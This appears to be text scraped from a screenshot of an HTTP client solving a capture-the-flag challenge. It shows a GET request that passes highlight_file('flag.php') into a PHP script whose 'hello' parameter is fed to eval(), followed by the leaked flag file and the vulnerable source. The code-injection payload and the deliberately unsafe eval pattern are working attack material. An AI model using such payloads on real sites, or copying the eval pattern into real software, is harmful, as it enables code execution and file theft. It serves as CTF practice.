 GET
139a352227524e22b5162381e19ac2f073889c74044b4ba3.changame.ichunqiu.com?hello=highlight_file('flag.php')
Params Authorization Headers Body Pre-request Script Tests
Query Params
KEY VALUE DESCRIPTION
hello highlight_file('flag.php')
Key Value Description
Body Cookies (1) Headers (9) Test Results
Pretty Raw Preview
<?php
$flag = 'Too Young Too Simple';
#flag{292328a8-b22f-4e52-b153-33bbebbd7a39};
bool(true) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);